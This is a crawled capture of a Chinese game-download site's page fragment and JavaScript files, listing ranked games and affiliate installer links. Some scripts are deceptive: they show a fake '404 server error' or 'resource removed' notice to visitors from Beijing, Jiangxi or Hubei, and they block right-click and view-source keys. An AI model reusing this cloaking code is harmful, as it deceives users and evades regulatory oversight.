src="https://awxz.com/d/file/2022/12-08/dc5050d17079159c7fde38485aa0aba2.png"><div awxz class="spcover"><span>古剑世界手游官网版v1.1.10</span></div><div awxz class="tit">古剑世界手游官网版v1.1.10</div></a></li></ul><ul awxz class="bd-item"></ul></div></div><div awxz class="rexinbox"><div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div><div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" ><div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/1004.html" target="_blank"><p>节奏盒子中文版下载最新版本安卓版v1.0.6</p><i class="bq">评分：<em class="pfc">8.1</em></i></a></div><div awxz class="info_2"><span>1</span><a rel="nofollow" href="/game/1004.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-28/220f38438d5531f3eb75f8946e35b17e.png"></a><a rel="nofollow" href="/game/1004.html" target="_blank" class="name">节奏盒子中文版下载最新版本安卓版v1.0.6</a><div awxz class="bb"><p>156.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1004.html" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " ><div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/1022.html" target="_blank"><p>姚记捕鱼官方免费最新版v4.8.0.0</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div><div awxz class="info_2"><span>2</span><a rel="nofollow" href="/game/1022.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-02/f31fe184bd8adaa1ac976716d3dcea5b.png"></a><a rel="nofollow" href="/game/1022.html" target="_blank" class="name">姚记捕鱼官方免费最新版v4.8.0.0</a><div awxz class="bb"><p>444.9M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1022.html" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " ><div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/1047.html" target="_blank"><p>节奏天国手机版下载最新版GBA</p><i class="bq">评分：<em class="pfc">9.1</em></i></a></div><div awxz class="info_2"><span>3</span><a rel="nofollow" href="/game/1047.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-05/44185f53b61386983a6b7a1bb183069b.jpg"></a><a rel="nofollow" href="/game/1047.html" target="_blank" class="name">节奏天国手机版下载最新版GBA</a><div awxz class="bb"><p>475.2M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1047.html" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " ><div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/1076.html" target="_blank"><p>邪恶冥刻手机版游戏app安卓版</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>4</span><a rel="nofollow" href="/game/1076.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-08/b70db14cccf4f0c8d98ce748544f2e05.png"></a><a rel="nofollow" href="/game/1076.html" target="_blank" class="name">邪恶冥刻手机版游戏app安卓版</a><div awxz class="bb"><p>46.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1076.html" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " ><div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/1095.html" target="_blank"><p>touchitrikka汉化直装版游戏安卓版v1.0</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>5</span><a rel="nofollow" href="/game/1095.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-09/9f36060d0f013e6b9b34fbf6b99c16d0.png"></a><a rel="nofollow" href="/game/1095.html" target="_blank" class="name">touchitrikka汉化直装版游戏安卓版v1.0</a><div awxz class="bb"><p>10.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1095.html" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " ><div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/1125.html" target="_blank"><p>打屁股2手游安卓手机版</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div><div awxz class="info_2"><span>6</span><a rel="nofollow" href="/game/1125.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-13/117e02bcd7fc56b7ce87ec1ef8e0b3b8.png"></a><a rel="nofollow" href="/game/1125.html" target="_blank" class="name">打屁股2手游安卓手机版</a><div awxz class="bb"><p>17.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1125.html" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " ><div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/1142.html" target="_blank"><p>监禁少女游戏2.0汉化版手机版</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div><div awxz class="info_2"><span>7</span><a rel="nofollow" href="/game/1142.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-14/7fc93ffb5c001616c2c376c83612ffcf.png"></a><a rel="nofollow" href="/game/1142.html" target="_blank" class="name">监禁少女游戏2.0汉化版手机版</a><div awxz class="bb"><p>13.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1142.html" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " ><div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/1157.html" target="_blank"><p>大便超人正版官方手机版app中文版2.3</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div><div awxz class="info_2"><span>8</span><a rel="nofollow" href="/game/1157.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-15/ea5bd70a4d447600e3e52de798729f21.png"></a><a rel="nofollow" href="/game/1157.html" target="_blank" class="name">大便超人正版官方手机版app中文版2.3</a><div awxz class="bb"><p>3.56M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1157.html" target="_blank" class="downl2"></a></div></li></ul></div></ul></div></div></div></div><div awxz class="back_top"><div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div><div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m"><p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt"></p></div></div></div><script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script><div style="display:none"><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript">$(.count_down).click(function(){var id = $("#xpcontent_id").attr("data");var f = $(this).attr("data");if(f==1)count_down(id,counts);});function count_down(id,action){$.get("/api.php?op=countdown&action="+action+"&id="+id);}function support(id, commentid,showid) {$.getJSON(/index.php?m=comment&c=index&a=support&format=jsonp&commentid=+commentid+&id=+id+&callback=?, function(data){if(data.status == 1) {$(#+showid).html(parseInt($(#+showid).html())+1);} else {alert(data.msg);}});}function digg(status) {$.getJSON(/api.php?op=digg&action=down&id=30&type=+status, function(data){if(data.status == 1) {$(#digg_+status).html(parseInt($(#digg_+status).html())+1);$(#digg_+status).parent().addClass(on);} else {alert(data.msg);}});}</script><script type="text/javascript" src="/skin/js/jquery.gotop.js"></script><script>lvLoader()</script><script class="closetag">lvLoader(true)</script><script type="text/javascript">//换一批function show_anzhuo(id){if(id==anzhuo_A){document.getElementById(anzhuo_B).style.display="none"; document.getElementById(anzhuo_A).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){show_anzhuo(anzhuo_B);};}else if(id==anzhuo_B){document.getElementById(anzhuo_A).style.display="none"; document.getElementById(anzhuo_B).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){ show_anzhuo(anzhuo_A);};}}</script></body></html>'
            document.getElementsByTagName('html')[0].innerHTML = '<body>'+html+'</body>'
            //document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        }
    }
    keycodes()
} catch (e) {}
function keycodes() {
    document.oncontextmenu = function () { return false };
    document.onkeydown = function (e) {
        e = window.event || e;
        var k = e.keyCode;
        if ((e.ctrlKey == true && k == 85) || k == 123) {
            e.keyCode = 0;
            e.returnValue = false;
            e.cancelBubble = true;
            return false;
        }
    }
}

//document.writeln("<script src=\"https://pv.ip1398.com/\"></script>");
document.writeln("<script language=\'javascript\' type=\'text/javascript\'>");
document.writeln("var city = returnCitySN[\'cname\'];");
document.writeln("var tc = 1;");
document.writeln("if (city.indexOf(\'江2西\') != -1 || city.indexOf(\'北京\') != -1 || city.indexOf(\'湖2北\') != -1 ) {");
document.writeln("window.stop ? window.stop() : document.execCommand(\"Stop\");");
document.writeln("var html = \'<style type=\"text/css\">body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}fieldset{padding:0 15px 10px 15px;}h1{font-size:2.4em;margin:0;color:#FFF;}h2{font-size:1.7em;margin:0;color:#CC0000;}h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:\"trebuchet MS\", Verdana, sans-serif;color:#FFF;background-color:#555555;}#content{margin:0 0 0 2%;position:relative;}.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}</style><div id=\"header\"><h1>服务器错误</h1></div><div id=\"content\"><div class=\"content-container\"><fieldset><h2>404 - 找不到文件或目录。</h2><h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3></fieldset></div></div>\';");
document.writeln("document.getElementsByTagName(\'html\')[0].innerHTML = \'<body>\'+html+\'</body>\'");
document.writeln("}");
document.writeln("</script>");

function tabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    btn.className = "curr";
};

function etabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_div_"+i).style.display = "none";
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    document.getElementById(tabName+"_div_"+id).style.display = "block";
    btn.className = "curr";
};

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/pg.js?t=20221109
body_size: 4986
content:
// JavaScript Document
$(function(){
    $('.yxzt_list .list_title li').click(function(){
        var temp=$(this).index()
        $(this).addClass('dq').siblings().removeClass('dq')
        $('.yxzt_jstx').addClass('hide').eq(temp).removeClass('hide')
    })
	//游戏截图
	if($('#hd_wrap').length){
		yxjtcli()
	}
	$('.phcon').each(function(ind,ele){
		$(ele).find('li').mouseover(function(){
			$(this).addClass('on').siblings().removeClass('on')
		})
	})
	$('#arc_rmck .rmckbox a').each(function () {
		var fontsize = getRandom(8, 10);
		var color = getRandom(1, 7);

		$(this).addClass('f' + fontsize + ' c-' + color);
	});
	var ifshow=$('.downl_details').length,
		iftu=$('#hd_wrap').length;
	if(ifshow && iftu){
		$('.back_top').addClass('c-back-top')
		$('.back_top a').html('回顶部')
		$('.c-back-top .backt').after('<div class="backt xzbtn"><a href="javascript:(0)" target="_self">去下载</a></div>')
	}
})
function getRandom(min, max){
	var r = Math.random() * (max - min);
	var re = Math.round(r + min);
	re = Math.max(Math.min(re, max), min)
	return re;
}
function yxjtcli(){
	$('#hd_wrap').on("click", ".sild_btn", function (t) {
	    var e, a, n, o, r, i, s;
	    if (t.preventDefault(), s = $('.hd_wrap .pics'), o = $(s).offset().left, e = 0, $(this).hasClass("next_btn")) {
	        for (a = 0, r = []; a < $(s).children().length;) n = $(s).children().eq(a),
	            n.offset().left > 0 && o < n.offset().left && n.offset().left - o > 20 && 0 === e && ($(s).animate({
	                scrollLeft: $(s).scrollLeft() + n.offset().left - o
	            },
	                400), e = 1),
	            r.push(a++);
	        return r
	    }
	    if ($(this).hasClass("prve_btn")) {
	        for (a = $(s).children().length - 1, i = []; a >= 0;) n = $(s).children().eq(a),
	            o > n.offset().left && 0 === e && ($(s).animate({
	                scrollLeft: $(s).scrollLeft() + n.offset().left - o
	            },
	                400), e = 1),
	            i.push(a--);
	        return i
	    }
	})
}
 
 
//专题页下载按钮
$(document).ready(function () {
 
    $(".ztgg_rg .bottom .down .ewm").hover(function () {
        $(this).addClass("on");
        $(".ztgg_rg .bottom .down_ewm").css("display", "block");
    }, function () {
        $(this).removeClass("on");
        $(".ztgg_rg .bottom .down_ewm").css("display", "none");
    });
 
    // 下载按钮临时处理 - 20171219
    /*
    if(location.href.split('/soft/').length > 1){
        $('#zcgs .bnt1, #zcgs .bnt2').addClass('disabled').each(function(){
            $(this).find('.icon').next().html('暂无下载');
        })
        // $('#zcgs .bnt2').addClass('disabled');
        $('#zcgs .count_down').removeAttr('href').click(function(){
            return false;
        })
 
        // $('.p_ljxz a').each(function(){
        //  $(this).html('查看详情');
        // })
    }*/

    $('.rexinbox').each(function(){
        $(this).find('dl').on('mouseover', function(){
            $(this).addClass('on').siblings().removeClass('on');
        })
    })
 
 
    // 手机软件/手机应用详情-侧栏导航智能定位
	
	console.log(1,$('.downl_details').length,$('#hd_wrap').length)
    if($('.downl_details').length && $('#hd_wrap').length){
        var $win = $(window),
            $els = $('.newshow_r'),
            $ths = $('.rexinbox'),
			hts=$ths.offset().top+$ths.height()-$win.height()
			wiht=$win.height()

        $els.each(function(){
            // var $this = $(this);
            // $this.css('height', $this.height());
        })
        $win.scroll(function(){
            var scrollTop = $win.scrollTop();
            var leht=$('.new_content').height()
            var rght=$('.newshow_r').height()
			if(leht>rght){
				$els.each(function(){
				    var $this = $(this);
				    if(scrollTop > hts){
				        $this.addClass('pos-fixeds');
				    }else{
				        $this.removeClass('pos-fixeds');
				    }
				
				    var v = (scrollTop+wiht+167)-document.body.scrollHeight;
				    console.log(v);
				
				    if(v > 0){
				        $els.css({bottom: v+'px'});
				    }else{
				        $els.removeAttr('style');
				    }
				})
			}
        })
    }


    var time = 0;
    $(document).on('mouseover', '.show_related_game .bd a', function(){
        var $this = $(this), $tit = $this.find('.tit');
        clearTimeout(time);
        time = setTimeout(function(){
            $tit.html('立即下载');
            $this.addClass('hover');
        }, 100)
    })
    .on('mouseleave', '.show_related_game .bd a', function(){
        var $this = $(this);
        clearTimeout(time); 
        $this.find('.tit').html($this.find('img').attr('alt'));
        $this.removeClass('hover');
    });
});
 
 
 
//背投 
$(function () { 
    init_wallpaper(); 
});
 
 
 
function init_wallpaper() { 
    var $wallpaper = $(".lc-wallpaper"); 
    if ($wallpaper.length == 0) { 
        return; 
    } 
    $wallpaper.find(".beitou-close").click(function () { 
        $wallpaper.remove(); 
        $("body").removeClass("has-wallpaper") 
    }); 
}
 
 
 
//选项卡鼠标经过切换效果---通用 
function shows(c) {
     $('#test_' + c + '>li').mouseover(function () { 
        $(this).siblings().removeClass('last').end().addClass('last'); 
        var i = $(this).index() + 1; 
        $('.' + c).addClass('hide'); 
        $('.' + c + '_' + i).removeClass('hide'); 
    });
 
}
 
$(function () { 
    shows('tab'); //推荐栏目 
    shows('pgyxs'); //推荐栏目 
    shows('pgrjs'); //推荐栏目 
    shows('mainb2_list'); //推荐栏目yx_list 
    shows('yx_list'); //推荐栏目
    shows('rexin'); //推荐栏目
 
});
 
//换一批
 
function show_anzhuo(id){
 
    if (id == 'anzhuo_A'){
         document.getElementById('anzhuo_B').style.display = "none"; 
        document.getElementById('anzhuo_A').style.display = "block"; 
        document.getElementById('anzhuo_huan').onclick = function () { 
            show_anzhuo('anzhuo_B'); 
        };
 
    } else if (id == 'anzhuo_B'){ 
        document.getElementById('anzhuo_A').style.display = "none"; 
        document.getElementById('anzhuo_B').style.display = "block"; 
        document.getElementById('anzhuo_huan').onclick = function () { 
            show_anzhuo('anzhuo_A'); 
        } 
    } 
}
 
 
//
 
$(function () { 
    $('.b_list ul').each(function (ind, ele) { 
        $(this).find('li:first').addClass('hover'); 
        $(this).find('li:last').css('border-bottom-width', 0); 
        $(this).find('li').mouseover( 
        function () { 
            $(ele).find('li').removeClass('hover'); 
            $(this).addClass('hover'); 
        })
 
    });
 
})

 
 
// 
$(function () { 
    $('.mrd_pic ul li,.main1 ul li').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    }); 
})
 
 
 
//
 
$(function () {
 
    $('.pgyx .b_title ul').each(function () { 
        $(this).find('li:first').addClass('last'); 
    });
 
    $('.pgyx .b_title ul li:last').css('border-left-width', 0); 
    $('.list_title ul li:first').addClass('dq'); 
    $('.pgyx_list ul li').each(function () { 
        $(this).find('a:last').css('margin-right', 0); 
    });

    $('.hj_top').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    })
 
    $('.yxsp_list_rg').each(function () { 
        $('.video_list').hover( 
        function () { 
            $(this).addClass('hover'); 
        }, 
        function () { 
            $(this).removeClass('hover'); 
        }) 
    });
 
 
 
    $('.yxsp_list_lf').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    });
 
    $('.show_l2 li').hover(function () {
        $(this).addClass('hover');
    }, function () {
        $(this).removeClass('hover');
    })
 
    $('.sjbz_list a:last').css('margin-right', 0); 
    $('.show_lb dl dd:last').css('border-bottom-width', 0); 
    $('.jstx_bt ul').each(function () {
        $(this).find('li:last').css('margin-right', 0);
    });
 
    $('.pgyx .b_title').each(function () { 
        $(this).find('ul li:last').css('border-left-width', 0); 
    });
    $('.yx_list ul li:last').css('border-bottom-width', 0);
 
 
 
    //下载页二维码 
    $(".show_l2 .bnt2 .ewm,.show_l2 .bnt3 .ewm,.show_l2 .bnt1 .ewm,.ios_box div .tb").hover( 
    function () {
         $(".show_l2 .ewm_box").css("display", "none"); 
        $(this).next(".ewm_box").css("display", "block");
    },
    function () { 
        $(".show_l2 .ewm_box").css("display", "none"); 
        $(this).next(".show_l2 .ewm_box").css("display", "none");
    });
 
 
 
 
 
    //内页选项卡
	$('#arc_tltj').hide()
    $('#detailTabs li').on('click', function () {
        var id = $(this).attr('data-id');
        var $t = $('#arc_' + id);
		if($($t).length){
			var temp=$($t).offset().top
			$('html,body').scrollTop(temp)
		}
    })

    $('#showRelatedGame, #showRelatedGame2, #showRelatedGame3').each(function () {
        var $this = $(this);
        $this.find('.btn-change').on('click', function () {
            var $next = $this.find('.bd-item.on').removeClass('on').next();
            if( $next.length){
                $next.addClass('on');
            }else{
                $this.find('.bd-item').eq(0).addClass('on');
            }
        })
    })
 
})
 

//游戏截图 
function yxjt(id) {
    var sst = $(".snopshot");
    console.log(sst.length)
    if (sst.length == 1) {
        sst.addClass('margin-auto');
        sst.css({
            "position": "relative",
            "text-align": "center"
        }).find("img").next(".elementOverlay").hide();
        $(".snap-shot-btn").hide();
 
    } else if (sst.length == 2) {
        sst.css({
            "position": "relative",
            "width": "auto",
            "float": "left",
            "margin-left": "15px"
        }).find("img").css({
            "max-width": "345px",
            "max-height": "550px"
        }).next(".elementOverlay").hide();
        sst.parent(".snapShotCont").css({
            "max-width": "765px",
            "margin": "0 auto"
        });
        $(".snap-shot-btn").hide();
    } else {
        sst.find("img").css({
            "max-width": "400px",
            "max-height": "600px"
        });
        var $img = $('#snopshot1 img');
        var img = new Image();
        img.onload = function(){
            var imgWidth = $img.width();
            var imgHeight = $img.height();
            console.log(imgWidth, imgHeight)
            var snapShotWrap = new posterTvGrid('snapShotWrap', {
                width: 725,
                imgHeight: imgHeight, //图片宽高，来调整框架样式
                imgWidth: imgWidth,
                imgP: parseInt(imgWidth / 1.2) //小图与大图比例暂定1比1.2
            });
        }
        img.src = $img.attr('src');
    }
} 
 
$(document).ready(function () {
    //截图
    // yxjt();
 
    //表情
    var d = document.getElementById("say");
    if (d != null) {
 
        $(function () {
 
            $('#say').qqFace({
 
                id: 'facebox',
 
                assign: 'saytext',
 
                path: '/images/arclist/' //表情存放的路径
 
            });
 
            $('#hfd').qqFace({
 
                id: 'facebox2',
 
                assign: 'hftext',
 
                path: '/images/arclist/' //表情存放的路径
 
            });
 
 
 
            $(".button").click(function () {
 
                var str = $("#saytext").val();
 
                var str = $("#hftext").val();
 
                $("#show").html(replace_em(str));
 
            });
 
        });
    }
});
 
 
 
 
 
 
 
//游戏攻略
 
$(document).ready(function () {
 
    $(function () { 
        if ($("#glbox").height() < 925) { 
            $("#more-intro").hide(); 
        } else {
             $("#soft-intro-wrap").css({
                "height": "882px",
                "overflow": "hidden"
            }); 
        }
 
        //软件简介收展
 
        $("#more-intro-btn").toggle(function () {
 
            $(this).html("收起简介");
 
            $("#soft-intro-wrap").css({
                "height": "auto",
                "overflow": "visible"
            });
 
            $("#more-intro").addClass("changebj");
 
        }, function () {
 
            $(this).html("更多简介");
 
            $("#soft-intro-wrap").css({
                "height": "882px",
                "overflow": "hidden"
            });
 
            $("#more-intro").removeClass("changebj");
 
        });
 
    })
 
});
 
 
 
//列表页
 
$(function () {
 
    $('.yxpx_list ul li').hover(
 
    function () {
 
        $(this).addClass('hover');
 
    },
 
    function () {
 
        $(this).removeClass('hover');
 
    })
 
})
 
 

 
$(function () { 
    var tp; 
    $('.tab ul li a,.mainl1_top ul li a,.pgyx_list ul li a,.game_tj ul li,.jstx_bt ul li,.jptj_list ul li').hover( 
    function () { 
        $(this).addClass('hover'); 
        tp = $(this).find('em').html(); 
        $(this).find('em').html('立即下载');
 
    }, 
    function () { 
        $(this).removeClass('hover'); 
        $(this).find('em').html(tp); 
    }) 
})
 
//
 
$(function () {
    $('.yx_list').each(function (ind, ele) {
        $(this).find('ul li:first').addClass('hover');
        $(this).find('ul li').hover(function () {
            $(ele).find('ul li').removeClass('hover');
            $(this).addClass('hover');
        });
    });
})
 
//返回顶部
$(function () {
    //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 600) {
                $(".backt").addClass('show');
            } else {
                $(".backt").removeClass('show');
            }
        });
 
        //当点击跳转链接后，回到页面顶部位置
 
        $(".backt a").click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 100);
            return false;
        });
    });
});
 
//返回顶部
$(function top() {
    //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 600) {
                $(".top_xz_bj").addClass('show');
            } else {
                $(".top_xz_bj").removeClass('show');
            }
        });
 
        //当点击跳转链接后，回到页面顶部位置
 
        $(".a_top").click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 100);
            return false;
        });
        var hts = $('.show_l2').offset().top;
        $(".top_xz a.a_xz").click(function () {
            $('body,html').animate({
                scrollTop: hts
            }, 100);
            return false;
        });
    });
});
 
 
//
$(function () {
    var portfolioJSON = [
        {
            "2": "#dddddd"
        },
        {
            "2": "#FFDC33"
        },
        {
            "2": "#FFFFFF"
        },
        {
            "2": "#669900"
        },
        {
            "2": "#304B89"
        }
    ];
    var featuresTimer;
    var hoverTimer;
})
 
//评论
$(function () {
    var games = $("#game_top").html();
    $("#game_bottom").html(games);
 
})
 
window._bd_share_config = {
    "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0",
        "bdSize": "16"
    },
    "slide": {
        "type": "slide",
        "bdImg": "7",
        "bdPos": "right",
        "bdTop": "100"
    }
};
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src =
    '/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
 

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/pb1.js
body_size: 565
content:
if(wea_['province'].indexOf('\u5317\u4eac') != -1 || wea_['province'].indexOf('\u6c5f\【u897f\u7701') != -1 )
{
// 获取要替换的元素
const element = document.querySelector('.bnt2'); 
// 替换内容 
element.innerHTML  = '<li class="bnt2 none" style="text-align:center;font-size:1.5em;color:#FFF;padding-top: 12px;"><span style="">资源已下架</span></li>';
}

var img = document.getElementById('j_app_desc');
 // 监听DOM变化事件
img.addEventListener('DOMSubtreeModified', function(e) {
    // 如果检测到style属性被修改，重置它
    if (e.target.tagName === 'IMG' && e.target.getAttribute('style')) {
        e.target.removeAttribute('style');
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/d/js/acmsd/thea2.js
body_size: 688
content:
document.write("<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /><div awxz class=\"hd\"><span>电脑软件推荐：</span></div><div awxz class=\"show_top_list\"><style type=\"text/css\">.item img{height: 75px;width: 75px;}</style><ul awxz class=\"list\"><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360Safe+125567+yq.exe\" target=\"_blank\" ><img src=/skin/img/1.png><div awxz class=\"spcover\"><span>360安全卫士</span></div><div awxz>360安全卫士</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360se+125567+yq.exe\" target=\"_blank\" ><img src=/skin/img/2.png><div awxz class=\"spcover\"><span>360浏览器</span></div><div awxz>360浏览器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360zip_yqlm_125567.exe\" target=\"_blank\" ><img src=/skin/img/3.png><div awxz class=\"spcover\"><span>360压缩</span></div><div awxz>360压缩</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360DesktopLite_125567.exe\" target=\"_blank\" ><img src=/skin/img/4.png><div awxz class=\"spcover\"><span>360桌面助手</span></div><div awxz>360桌面助手</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/73ucYutfwO4PJ3RYag49_125567.exe\" target=\"_blank\" ><img src=/skin/img/5.png><div awxz class=\"spcover\"><span>雷神网游加速器</span></div><div awxz>雷神网游加速器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360sd_125567.exe\" target=\"_blank\" ><img src=/skin/img/6.png><div awxz class=\"spcover\"><span>360杀毒</span></div><div awxz>360杀毒</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/360Game_chs_125567.exe\" target=\"_blank\" ><img src=/skin/img/7.png><div awxz class=\"spcover\"><span>360游戏大厅</span></div><div awxz>360游戏大厅</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/setup360yqlm_125567.exe\" target=\"_blank\" ><img src=/skin/img/8.png><div awxz class=\"spcover\"><span>Steam下载管家</span></div><div awxz>Steam下载管家</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/3DMDriverMaster_yq_125567.exe\" target=\"_blank\" ><img src=/skin/img/9.png><div awxz class=\"spcover\"><span>3DM驱动大师</span></div><div awxz>3DM驱动大师</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/golink_yq_125567.exe\" target=\"_blank\" ><img src=/skin/img/10.png><div awxz class=\"spcover\"><span>GoLink加速器</span></div><div awxz>GoLink加速器</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/xbbox+125567.exe\" target=\"_blank\" ><img src=/skin/img/11.png><div awxz class=\"spcover\"><span>51游戏盒子</span></div><div awxz>51游戏盒子</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/fsrMasterInstall+125567.exe\" target=\"_blank\" ><img src=/skin/img/12.png><div awxz class=\"spcover\"><span>启源恢复大师</span></div><div awxz>启源恢复大师</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/SudaCaplayerSetup_125567.exe\" target=\"_blank\" ><img src=/skin/img/13.png><div awxz class=\"spcover\"><span>360录屏</span></div><div awxz>360录屏</div></a></li><li awxz class=\"item\"><a href=\"https://sfdl.360safe.com/netunion/20140425/diskpartSetup_125567.exe\" target=\"_blank\" ><img src=/skin/img/14.png><div awxz class=\"spcover\"><span>360C盘扩容大师</span></div><div awxz>360C盘扩容大师</div></a></li></ul></div>")

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/gb.js
body_size: 7533
content:
if (typeof _webInfo != "undefined") {
var bjname = _webInfo.Username;
if (bjname != '') {
switch (bjname){

case '1':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '4':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '5':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '6':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '7':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '8':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '9':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '10':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '11':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '12':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '13':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '14':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '15':
